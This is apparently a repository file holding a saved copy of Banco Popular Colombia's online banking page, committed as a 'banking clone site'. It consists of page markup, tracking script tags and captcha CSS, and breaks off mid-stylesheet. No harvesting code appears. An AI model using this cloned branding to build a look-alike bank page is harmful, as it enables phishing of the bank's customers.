
==== home.html @ 2a1c1cfa "Initial commit - Popular banking clone site" ====
<!DOCTYPE html>
<!-- saved from url=(0031)https://mi.bancopopular.com.co/ -->
<html lang="es" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="origin-trial" content="A7vZI3v+Gz7JfuRolKNM4Aff6zaGuT7X0mf3wtoZTnKv6497cVMnhy03KDqX7kBz/q/[base64]"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style><style type="text/css">@keyframes atNodeInserted321 {from {opacity:0.99} to {opacity:1}}
@-moz-keyframes atNodeInserted321 {from {opacity:0.99} to {opacity:1}}
@-webkit-keyframes atNodeInserted321 {from {opacity:0.99} to {opacity:1}}
@-ms-keyframes atNodeInserted321 {from {opacity:0.99} to {opacity:1}}
@-o-keyframes atNodeInserted321 {from {opacity:0.99} to {opacity:1}}
#wrapper-spi{
animation-duration:0.001s;animation-name:atNodeInserted321;
-moz-animation-duration:0.001s;-moz-animation-name:atNodeInserted321;
-webkit-animation-duration:0.001s;-webkit-animation-name:atNodeInserted321;
-ms-animation-duration:0.001s;-ms-animation-name:atNodeInserted321;
-o-animation-duration:0.001s;-o-animation-name:atNodeInserted321;
}</style><style type="text/css">@keyframes atNodeInserted320 {from {opacity:0.99} to {opacity:1}}
@-moz-keyframes atNodeInserted320 {from {opacity:0.99} to {opacity:1}}
@-webkit-keyframes atNodeInserted320 {from {opacity:0.99} to {opacity:1}}
@-ms-keyframes atNodeInserted320 {from {opacity:0.99} to {opacity:1}}
@-o-keyframes atNodeInserted320 {from {opacity:0.99} to {opacity:1}}
#MTH-CAMPAIGN-CREDIT_CARD{
animation-duration:0.001s;animation-name:atNodeInserted320;
-moz-animation-duration:0.001s;-moz-animation-name:atNodeInserted320;
-webkit-animation-duration:0.001s;-webkit-animation-name:atNodeInserted320;
-ms-animation-duration:0.001s;-ms-animation-name:atNodeInserted320;
-o-animation-duration:0.001s;-o-animation-name:atNodeInserted320;
}</style><style type="text/css">@keyframes atNodeInserted319 {from {opacity:0.99} to {opacity:1}}
@-moz-keyframes atNodeInserted319 {from {opacity:0.99} to {opacity:1}}
@-webkit-keyframes atNodeInserted319 {from {opacity:0.99} to {opacity:1}}
@-ms-keyframes atNodeInserted319 {from {opacity:0.99} to {opacity:1}}
@-o-keyframes atNodeInserted319 {from {opacity:0.99} to {opacity:1}}
#MTH-CAMPAIGN-DEPOSIT_ACCOUNT{
animation-duration:0.001s;animation-name:atNodeInserted319;
-moz-animation-duration:0.001s;-moz-animation-name:atNodeInserted319;
-webkit-animation-duration:0.001s;-webkit-animation-name:atNodeInserted319;
-ms-animation-duration:0.001s;-ms-animation-name:atNodeInserted319;
-o-animation-duration:0.001s;-o-animation-name:atNodeInserted319;
}</style><style type="text/css">@keyframes atNodeInserted318 {from {opacity:0.99} to {opacity:1}}
@-moz-keyframes atNodeInserted318 {from {opacity:0.99} to {opacity:1}}
@-webkit-keyframes atNodeInserted318 {from {opacity:0.99} to {opacity:1}}
@-ms-keyframes atNodeInserted318 {from {opacity:0.99} to {opacity:1}}
@-o-keyframes atNodeInserted318 {from {opacity:0.99} to {opacity:1}}
#MTH-CAMPAIGN-CERTIFIED_DEPOSIT_TERM{
animation-duration:0.001s;animation-name:atNodeInserted318;
-moz-animation-duration:0.001s;-moz-animation-name:atNodeInserted318;
-webkit-animation-duration:0.001s;-webkit-animation-name:atNodeInserted318;
-ms-animation-duration:0.001s;-ms-animation-name:atNodeInserted318;
-o-animation-duration:0.001s;-o-animation-name:atNodeInserted318;
}</style><style type="text/css">@keyframes atNodeInserted317 {from {opacity:0.99} to {opacity:1}}
@-moz-keyframes atNodeInserted317 {from {opacity:0.99} to {opacity:1}}
@-webkit-keyframes atNodeInserted317 {from {opacity:0.99} to {opacity:1}}
@-ms-keyframes atNodeInserted317 {from {opacity:0.99} to {opacity:1}}
@-o-keyframes atNodeInserted317 {from {opacity:0.99} to {opacity:1}}
.home-offers.clearfix{
animation-duration:0.001s;animation-name:atNodeInserted317;
-moz-animation-duration:0.001s;-moz-animation-name:atNodeInserted317;
-webkit-animation-duration:0.001s;-webkit-animation-name:atNodeInserted317;
-ms-animation-duration:0.001s;-ms-animation-name:atNodeInserted317;
-o-animation-duration:0.001s;-o-animation-name:atNodeInserted317;
}</style>
  <style data-styles="">adl-close-icon,adl-flashlight-icon,adl-help-icon,adl-optical-code-scanner,adl-scanner,adl-scanner-container,adl-upload-icon{visibility:hidden}.hydrated{visibility:inherit}</style><style data-styles="">slot-fb{display:contents}slot-fb[hidden]{display:none}mocks-components,pzl-acordeon,pzl-acordeon-item,pzl-alert,pzl-answer,pzl-balance-bar-chart,pzl-balance-chart,pzl-balance-chart-tc,pzl-balance-donut-chart,pzl-bar-chart,pzl-budget,pzl-budget-bavv,pzl-budget-category-item,pzl-budget-chart,pzl-budget-config,pzl-budget-item,pzl-budget-item-bavv,pzl-budget-line-chart,pzl-budget-period,pzl-budget-period-title,pzl-budget-summary,pzl-budgets-detail,pzl-button,pzl-calendar-picker,pzl-card,pzl-card-category-expenses,pzl-carrousel,pzl-category-icon,pzl-category-item,pzl-category-progress-bar,pzl-checkbox,pzl-container,pzl-currency,pzl-date-picker,pzl-date-picker-dropdown,pzl-date-slide-selector,pzl-donut-chart,pzl-dropdown,pzl-finance,pzl-finance-bavv,pzl-finance-item,pzl-finance-item-bavv,pzl-finance-movement,pzl-finance-movements-card,pzl-finance-movements-card-group,pzl-finance-movements-cards,pzl-goals,pzl-icon,pzl-input,pzl-input-date,pzl-item,pzl-item-content,pzl-item-description,pzl-line-chart,pzl-line-chart-available,pzl-line-chart-available-months,pzl-line-chart-filter,pzl-line-chart-months,pzl-list,pzl-list-chart,pzl-list-expenses,pzl-list-incomes,pzl-list-movements,pzl-modal,pzl-movement-card,pzl-movement-card-group,pzl-onboarding,pzl-onboarding-item,pzl-option,pzl-overlay,pzl-product-card,pzl-product-card-group,pzl-profile-questions,pzl-progress-bar,pzl-progress-budget,pzl-progress-donut,pzl-progress-summary-card,pzl-question,pzl-questions-form,pzl-radio,pzl-saving-goals-confirm,pzl-saving-goals-modal,pzl-saving-goals-onboarding,pzl-saving-goals-plan,pzl-saving-goals-summary,pzl-select,pzl-select-month,pzl-select-product,pzl-select-product-multiple,pzl-selector-dates,pzl-separator,pzl-summary-balance,pzl-summary-balance-tc,pzl-switch,pzl-tab,pzl-tab-icon,pzl-tab-month,pzl-table,pzl-table-movements,pzl-tabs,pzl-tabs-advance,pzl-tabs-advance-months,pzl-tabs-dynamic,pzl-tabs-dynamic-finance,pzl-tabs-icon,pzl-tabs-quote,pzl-tbody,pzl-tc-donut-chart,pzl-text,pzl-tfoot,pzl-thead,pzl-toast,pzl-toggle,pzl-tooltip,pzl-top-expenses,pzl-web-chat,pzl-web-chat-aval,pzl-web-chat-onboarding{visibility:hidden}.hydrated{visibility:inherit}</style><style data-styles="">bpop-designio-badge,bpop-designio-bank-card,bpop-designio-button,bpop-designio-checkbox,bpop-designio-chip,bpop-designio-date-picker,bpop-designio-dropdown,bpop-designio-header,bpop-designio-helper-message,bpop-designio-icon,bpop-designio-illustrated-icon,bpop-designio-input,bpop-designio-loader,bpop-designio-logo,bpop-designio-modal,bpop-designio-otp-input,bpop-designio-progress-bar,bpop-designio-radio-button,bpop-designio-radio-button-group,bpop-designio-selector,bpop-designio-skeleton,bpop-designio-stepper,bpop-designio-toast,bpop-designio-toggle,bpop-designio-tooltip,mock-component{visibility:hidden}.hydrated{visibility:inherit}</style>
  <title>Banco Popular</title>
  <!--<base href="/">--><base href=".">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Last-Modified" content="0">
  <meta name="robots" content="index follow">
  <meta name="msapplication-tap-highlight" content="no">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Cache-control" content="private, no-cache, no-store, must-revalidate">
  <meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link rel="icon" type="image/x-icon" href="https://mi.bancopopular.com.co/assets/images/favicon.ico" integrity="sha384-8UsTnn8audCMKUD0lPQ+PgD4rSl78zVLF22m7E2Gk1lrDgSM5js9NSCrpGDxG2xD" crossorigin="anonymous">
  <meta name="theme-color" content="#009A3B">
  <link rel="manifest" href="https://mi.bancopopular.com.co/manifest.json">
  <link rel="apple-touch-icon" href="https://mi.bancopopular.com.co/">
  <script type="text/javascript" async="" charset="utf-8" id="utag_34" src="./home_files/saved_resource"></script><script type="text/javascript" async="" charset="utf-8" id="utag_34" src="./home_files/saved_resource"></script><script type="text/javascript" async="" charset="utf-8" id="utag_10" src="./home_files/fbevents.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" src="./home_files/recaptcha__es_419.js.descarga" crossorigin="anonymous" integrity="sha384-ONw/pCkR7LTdnH7AJCL4lAhaLo0iutH6mLdU/f/gK1/g3ADQcTHoMTdaozlbEl2G"></script><script type="text/javascript" async="" charset="utf-8" id="utag_90" src="./home_files/tc9512sixr"></script><script type="text/javascript" async="" charset="utf-8" id="utag_34" src="./home_files/saved_resource"></script><script type="text/javascript" async="" charset="utf-8" id="utag_81" src="./home_files/js"></script><script type="text/javascript" async="" charset="utf-8" id="utag_25" src="./home_files/hotjar-1412111.js.descarga"></script><script async="" src="./home_files/stormcaster.js.descarga"></script><script type="text/javascript" src="./home_files/ComponentsManager.js.descarga"></script>
  <link rel="stylesheet" href="./home_files/splash-mask.css">
<link rel="stylesheet" href="./home_files/styles.1448dc747b9aa2e7.css"><script>var __uzdbm_1 = "1b81bd6a-4fff-47c9-a848-5fd75ec6ae0f";var __uzdbm_2 = "N2VhZDEyNTctZHozMi00MDdlLWJhMGYtMmU2M2M3NjRiZWE3JDE5NS4yNDIuMjE0LjM3";var __uzdbm_3 = "7f90001b81bd6a-4fff-47c9-a848-5fd75ec6ae0f3-1782741766942334591073-0008229418b5e07e24a31";var __uzdbm_4 = "false";var __uzdbm_5 = "uzmx";var __uzdbm_6 = "7f9000626bf819-79a2-40ca-9bae-146ad42567373-1782741766942334591073-dc672d06d5c5cce1109";var __uzdbm_7 = "bancopopular.com.co";</script> <script>   (function (w, d, e, u, c, g, a, b) {     w["SSJSConnectorObj"] = w["SSJSConnectorObj"] || {       ss_cid: c,       domain_info: "auto",     };     w[g] = function (i, j) {       w["SSJSConnectorObj"][i] = j;     };     a = d.createElement(e);     a.async = true;     if (       navigator.userAgent.indexOf('MSIE') !== -1 ||       navigator.appVersion.indexOf('Trident/') > -1     ) {       u = u.replace("/advanced/", "/advanced/ie/");     }     a.src = u;     b = d.getElementsByTagName(e)[0];     b.parentNode.insertBefore(a, b);   })(     window, document, "script", "/18f5227b-e27b-445a-a53f-f845fbe69b40/stormcaster.js", "dz34", "ssConf"   );   ssConf("c1", "https://mi.bancopopular.com.co");   ssConf("c3", "c99a4269-161c-4242-a3f0-28d44fa6ce24");   ssConf("au", "mi.bancopopular.com.co");   ssConf("cu", "validate.perfdrive.com, ssc"); </script> <script type="text/javascript" src="./home_files/saved_resource(1)" id="adl-script-qualtrics"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_10" src="./home_files/utag.10.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_25" src="./home_files/utag.25.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_31" src="./home_files/utag.31.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_34" src="./home_files/utag.34.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_54" src="./home_files/utag.54.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_61" src="./home_files/utag.61.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_63" src="./home_files/utag.63.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_81" src="./home_files/utag.81.js.descarga"></script><script type="text/javascript" async="" charset="utf-8" id="utag_adl.popular_90" src="./home_files/utag.90.js.descarga"></script><style id="altcha-css">:root {
  --altcha-border-color: var(--altcha-color-neutral);
  --altcha-border-width: 1px;
  --altcha-border-radius: 6px;
  --altcha-color-base: light-dark(oklch(100% 0.00011 271.152), oklch(20.904% 0.00002 271.152));
  --altcha-color-base-content: light-dark(
  	oklch(20.904% 0.00002 271.152),
  	oklch(100% 0.00011 271.152)
  );
  --altcha-color-error: oklch(51.284% 0.20527 28.678);
  --altcha-color-error-content: oklch(100% 0.00011 271.152);
  --altcha-color-neutral: light-dark(oklch(83.591% 0.0001 271.152), oklch(46.04% 0.00005 271.152));
  --altcha-color-neutral-content: light-dark(
  	oklch(46.76% 0.00005 271.152),
  	oklch(100% 0.00011 271.152)
  );
  --altcha-color-primary: oklch(40.279% 0.2449 268.131);
  --altcha-color-primary-content: oklch(100% 0.00011 271.152);
  --altcha-color-success: oklch(55.748% 0.18968 142.511);
  --altcha-color-success-content: oklch(100% 0.00011 271.152);
  --altcha-checkbox-border-color: light-dark(
  	oklch(66.494% 0.00233 15.434),
  	oklch(51.028% 0.00006 271.152)
  );
  --altcha-checkbox-border-radius: 5px;
  --altcha-checkbox-border-width: var(--altcha-border-width);
  --altcha-checkbox-outline: 2px solid var(--altcha-checkbox-outline-color);
  --altcha-checkbox-outline-color: -webkit-focus-ring-color;
  --altcha-checkbox-outline-offset: 2px;
  --altcha-checkbox-size: 22px;
  --altcha-checkbox-transition-duration: var(--altcha-transition-duration);
  --altcha-input-background-color: var(--altcha-color-base);
  --altcha-input-border-radius: 3px;
  --altcha-input-border-width: 1px;
  --altcha-input-color: var(--altcha-color-base-content);
  --altcha-max-width: 320px;
  --altcha-padding: 0.75rem;
  --altcha-popover-arrow-size: 6px;
  --altcha-popover-color: var(--altcha-border-color);
  --altcha-shadow: drop-shadow(3px 3px 6px oklch(0% 0 0 / 0.2));
  --altcha-spinner-color: var(--altcha-color-base-content);
  --altcha-switch-background-color: var(--altcha-color-neutral);
  --altcha-switch-border-radius: calc(infinity * 1px);
  --altcha-switch-height: var(--altcha-checkbox-size);
  --altcha-switch-padding: 0.25rem;
  --altcha-switch-width: calc(var(--altcha-checkbox-size) * 1.75);
  --altcha-switch-toggle-border-radius: 100%;
  --altcha-switch-toggle-color: var(--altcha-color-neutral-content);
  --altcha-switch-toggle-size: calc(
  	var(--altcha-switch-height) - calc(var(--altcha-switch-padding) * 2)
  );
  --altcha-transition-duration: 0.6s;
  --altcha-z-index: 99999999;
  --altcha-z-index-popover: 999999999;
}

@supports (-moz-appearance: none) {
  :root {
    --altcha-checkbox-outline-color: var(--altcha-color-primary);
  }
}
.altcha {
  all: revert-layer;
  display: none;
  font-family: inherit;
  font-size: inherit;
  position: relative;
}
.altcha[data-visible] {
  display: block;
}
.altcha-popover, .altcha-popover * {
  all: revert-layer;
  box-sizing: border-box;
  font-family: inherit;
  font-size: inherit;
  line-height: 1.25;
}
.altcha * {
  all: revert-layer;
  box-sizing: border-box;
  font-family: inherit;
  font-size: inherit;
  line-height: 1.25;
}
.altcha a, .altcha-popover a {
  color: currentColor;
  text-decoration: none;
}
.altcha a:hover, .altcha-popover a:hover {
  color: currentColor;
}
.altcha-main {
  align-items: start;
  background-color: var(--altcha-color-base);
  border: var(--altcha-border-width, 1px) solid var(--altcha-border-color);
  border-radius: var(--altcha-border-radius, 0);
  color: var(--altcha-color-base-content);
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  justify-content: space-between;
  padding: var(--altcha-padding);
  max-width: var(--altcha-max-width, 100%);
}
.altcha-main > * {
  display: flex;
  width: 100%;
}
.altcha-main > *:first-child {
  flex-grow: 1;
}
.altcha-checkbox-wrap {
  align-items: center;
  display: flex;
  flex-direction: row;
  flex-grow: 1;
  gap: 0.5rem;
}
.altcha-checkbox-wrap > * {
  display: flex;
}
.altcha-logo {
  opacity: 0.7;
}
.altcha-footer {
  align-items: center;
  display: flex;
  flex-grow: 1;
  gap: 0.5rem;
  justify-content: flex-end;
  font-size: 0.7rem;
  opacity: 0.7;
}
.altcha-footer p {
  margin: 0;
  padding: 0;
}
.altcha-error {
  font-size: 0.85rem;
}
.altcha-button {
  align-items: center;
  background: var(--altcha-color-primary);
  border: var(--altcha-input-border-width) solid var(--altcha-color-primary);
  border-radius: var(--altcha-input-border-radius);
  color: var(--altcha-color-primary-content);
  cursor: pointer;
  display: flex;
  font-size: 0.9rem;
  gap: 0.5rem;
  padding: 0.35rem;
}
.altcha-button:focus {
  border-color: var(--altcha-color-primary);
  outline: var(--altcha-checkbox-outline);
  outline-offset: var(--altcha-checkbox-outline-offset);
}
.altcha-button > .altcha-spinner, .altcha-button > svg {
  height: 20px;
  width: 20px;
}
.altcha-button-secondary {
  background: transparent;
  border-color: var(--altcha-color-neutral);
  color: var(--altcha-color-neutral-content);
}
.altcha-input {
  background: var(--altcha-input-background-color);
  border: var(--altcha-input-border-width) solid var(--altcha-color-neutral);
  border-radius: var(--altcha-input-border-radius);
  color: var(--altcha-input-color);
  flex-grow: 1;
  font-size: 1rem;
  min-width: 0;
  padding: 0.25rem;
  width: auto;
}
.altcha-input:focus {
  border-color: var(--altcha-color-primary);
  outline: var(--altcha-checkbox-outline);
  outline-offset: var(--altcha-checkbox-outline-offset);
}
.altcha-spinner {
  animation: altcha-rotate 0.6s linear infinite;
  border-radius: 100%;
  border: var(--altcha-checkbox-border-width) solid var(--altcha-spinner-color);
  border-bottom-color: transparent;
  border-right-color: transparent;
  opacity: 0.7;
}
.altcha-popover {
  background-color: var(--altcha-color-base);
  border: var(--altcha-border-width) solid var(--altcha-border-color);
  border-radius: var(--altcha-border-radius);
  color: var(--altcha-color-base-content);
  filter: var(--altcha-shadow);
  position: absolute;
  left: calc(var(--altcha-padding) / 2);
  max-width: calc(var(--altcha-max-width) - var(--altcha-padding));
  top: calc(var(--altcha-padding) + var(--altcha-checkbox-size) + var(--altcha-popover-arrow-size));
  z-index: var(--altcha-z-index-popover);
}
.altcha-popover-arrow {
  border: var(--altcha-popover-arrow-size) solid transparent;
  border-bottom-color: var(--altcha-popover-color);
  content: "";
  height: 0;
  left: calc(var(--altcha-checkbox-size) / 2);
  position: absolute;
  top: calc(var(--altcha-popover-arrow-size) * -2);
  width: 0;
}
.altcha-popover-content {
  max-height: 100dvh;
  overflow: auto;
  padding: var(--altcha-padding);
}
.altcha-popover[data-top=true][data-display=standard] {
  bottom: calc(100% - (var(--altcha-padding) - var(--altcha-popover-arrow-size)));
  top: auto;
}
.altcha-popover[data-top=true][data-display=standard] .altcha-popover-arrow {
  border-bottom-color: transparent;
  border-top-color: var(--altcha-popover-color);
  bottom: calc(var(--altcha-popover-arrow-size) * -2);
  top: auto;
}
.altcha-popover[data-variant=error] {
  --altcha-popover-color: var(--altcha-color-error);
  background-color: var(--altcha-color-error);
  border-color: var(--altcha-color-error);
  color: var(--altcha-color-error-content);
}
.altcha-popover[data-variant=error] .altcha-popover-content {
  padding: calc(var(--altcha-padding) / 1.5) var(--altcha-padding);
}
.altcha-popover[data-display=overlay] {
  animation: altcha-overlay-slidein 0.5s forwards;
  left: 50%;
  position: fixed;
  top: 45%;
  transform: translate(-50%, -50%);
  width: var(--altcha-max-width);
  z-index: var(--altcha-z-index);
}
.altcha-popover[data-display=bottomsheet] {
  animation: altcha-bottomsheet-slideup 0.5s forwards;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom: 0;
  bottom: -100%;
  left: 50%;
  position: fixed;
  top: auto;
  transform: translate(-50%, 0);
  width: var(--altcha-max-width);
  z-index: var(--altcha-z-index);
}
.altcha-popover[data-display=bottomsheet] .altcha-popover-content {
  padding-bottom: calc(var(--altcha-padding) * 2);
}
.altcha-popover-backdrop {
  background: var(--altcha-color-base-content);
  bottom: 0;
  left: 0;
  opacity: 0.1;
  position: fixed;
  right: 0;
  top: 0;
  transition: opacity 0.5s;
  z-index: var(--altcha-z-index);
}
.altcha-popover-close {
  color: var(--altcha-color-base-content);
  cursor: pointer;
  display: inline-block;
  font-size: 1rem;
  height: 1.25rem;
  line-height: 0.95;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: 0 0 1px var(--altcha-color-base);
  top: -1.5rem;
  width: 1.25rem;
  z-index: var(--altcha-z-index);
}
[dir=rtl] .altcha-popover {
  left: auto;
  right: calc(var(--altcha-padding) / 2);
}
[dir=rtl] .altcha-popover-arrow {
  left: auto;
  right: calc(var(--altcha-checkbox-size) / 2);
}
[dir=rtl] .altcha-popover-close {
  left: 0;
  right: auto;
}
.altcha-popover[data-display=bottomsheet] .altcha-footer, .altcha-popover[data-display=overlay] .altcha-footer {
  align-items: center;
  justify-content: center;
  padding-top: 1rem;
  gap: 0.5rem;
}
.altcha-popover[data-display=bottomsheet] .altcha-footer svg, .altcha-popover[data-display=overlay] .altcha-footer svg {
  height: 18px;
  width: 18px;
  vertical-align: middle;
}
.altcha-code-challenge > form {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}
.altcha-code-challenge-title {
  font-weight: 600;
}
.altcha-code-challenge-text {
  font-size: 0.85rem;
}
.altcha-code-challenge-image {
  background: white;
  border: var(--altcha-input-border-width) solid var(--altcha-color-neutral);
  border-radius: var(--altcha-input-border-radius);
  object-fit: contain;
  height: 50px;
}
.altcha-code-challenge-row {
  display: flex;
  gap: 0.5rem;
}
.altcha-code-challenge-buttons {
  align-items: center;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-top: var(--altcha-padding);
  justify-content: space-between;
}
.altcha-code-challenge-buttons button {
  justify-content: center;
  width: 100%;
}
.altcha-checkbox {
  cursor: pointer;
  height: var(--altcha-checkbox-size);
  position: relative;
  width: var(--altcha-checkbox-size);
}
.altcha-checkbox input {
  appearance: none;
  background: var(--altcha-input-background-color);
  border: var(--altcha-checkbox-border-width, 2px) solid var(--altcha-checkbox-border-color);
  border-radius: var(--altcha-checkbox-border-radius);
  cursor: pointer;
  height: var(--altcha-checkbox-size);
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  width: var(--altcha-checkbox-size);
}
.altcha-checkbox input:before {
  border-radius: var(--altcha-checkbox-border-radius);
  content: "";
  width: 100%;
  height: 100%;
  background: var(--altcha-color-neutral);
  display: block;
  transform: scale(0);
}
.altcha-checkbox input:checked {
  background-color: var(--altcha-color-success);
  border-color: var(--altcha-color-success);
}
.altcha-checkbox input:checked::before {
  background-color: var(--altcha-color-success);
  opacity: 0;
  transform: scale(2.2);
  transition: all var(--altcha-checkbox-transition-duration) ease;
  transition-delay: 0.1s;
}
.altcha-checkbox svg {
  --altcha-radio-svg-size: calc(var(--altcha-checkbox-size) * 0.5);
  --altcha-radio-svg-offset: calc(var(--altcha-checkbox-size) * 0.25);
  fill: none;
  left: var(--altcha-radio-svg-offset);
  height: var(--altcha-radio-svg-size);
  opacity: 0;
  position: absolute;
  stroke: currentColor;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-dasharray: 16px;
  stroke-dashoffset: 16px;
  top: var(--altcha-radio-svg-offset);
  transform: translate3d(0, 0, 0);
  width: var(--altcha-radio-svg-size);
}
.altcha-checkbox input:checked + svg {
  color: var(--altcha-color-success-content);
  opacity: 1;
  stroke-dashoffset: 0;
  transition: all var(--altcha-checkbox-transition-duration) ease;
  transition-delay: 0.1s;
}
.altcha-checkbox-spinner {
  display: none;
  left: 0;
  height: var(--altcha-checkbox-size);
  position: absolute;
  top: 0;
  width: var(--altcha-checkbox-size);
}
.altcha-checkbox[data-loading=true] input {
  appearance: none;
  opacity: 0;
  pointer-events: none;
}
.altcha-checkbox[data-loading=true] .altcha-checkbox-spinner {
  display: block;
}
.altcha-checkbox-native {
  height: var(--altcha-checkbox-size);
  position: relative;
  width: var(--altcha-checkbox-size);
}
.altcha-checkbox-native input {
  height: var(--altcha-checkbox-size);
  margin: 0;
  width: var(--altcha-checkbox-size);
}
.altcha-checkbox-native-spinner {
  display: none;
  left: 0;
  height: var(--altcha-checkbox-size);
  position: absolute;
  top: 0;
  width: var(--altcha-checkbox-size);
}
.altcha-checkbox-native[data-loading=true] input {
  appearance: none;
  opacity: 0;
  pointer-events: none;
}
.altcha-checkbox-native[data-loading=true] .altcha-checkbox-native-spinner {
  display: block;
}
.altcha-switch {
  align-items: center;
  border-radius: var(--altcha-switch-border-radius);
  background-color: var(--altcha-switch-background-color);
  display: flex;
  height: var(--altcha-switch-height);
  padding: var(--altcha-switch-padding);
  position: relative;
  width: var(--altcha-switch-width);
}
.altcha-switch:focus-within {
  outline: var(--altcha-checkbox-outline);
  outline-offset: var(--altcha-checkbox-outline-offset);
}
.altcha-switch input {
  appearance: none;
  cursor: pointer;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.altcha-switch-toggle {
  align-items: center;
  background-color: var(--altcha-switch-toggle-color);
  border-radius: var(--altcha-switch-toggle-border-radius);
  cursor: pointer;
  display: flex;
  height: var(--altcha-switch-toggle-size);
  justify-content: center;
  left: var(--altcha-switch-padding);
  position: absolute;
  transition: width 150ms ease-out, left 150ms ease-out;
  width: var(--altcha-switch-toggle-size);
}
.altcha-switch-spinner {
  display: none;
  height: var(--altcha-switch-toggle-size);
  width: var(--altcha-switch-toggle-size);
}
.altcha-switch[data-loading=true] {
  pointer-events: none;
}
.altcha-switch[data-loading=true] .altcha-switch-spinner {
  display: block;
}
.altcha-switch[data-loading=true] .altcha-switch-toggle {
  background-color: transparent;
  left: calc(50% - var(--altcha-switch-toggle-size) / 2);
}
[data-state=verified] .altcha-switch {
  --altcha-switch-background-color: var(--altcha-color-success);
}
[data-state=verified] .altcha-switch-toggle {
  background-color: var(--altcha-color-success-content);
  left: calc(100% - var(--altcha-switch-height) + var(--altcha-switch-padding));
}
[dir=rtl] .altcha-switch-toggle {
  left: calc(100% - var(--altcha-switch-height) + var(--altcha-switch-padding));
}
[dir=rtl][data-state=verified] .altcha-switch-toggle {
  left: var(--altcha-switch-padding);
}
.altcha-floating-arrow {
  border: 6px solid transparent;
  border-bottom-color: var(--altcha-border-color);
  content: "";
  height: 0;
  left: 12px;
  position: absolute;
  top: -12px;
  width: 0;
}
.altcha-overlay-backdrop {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: opacity var(--altcha-transition-duration);
  z-index: var(--altcha-z-index);
}
.altcha-overlay-close {
  display: inline-block;
  color: currentColor;
  cursor: pointer;
  font-size: 1rem;
  height: 1rem;
  line-height: 0.85;
  position: absolute;
  right: 0;
  text-align: center;
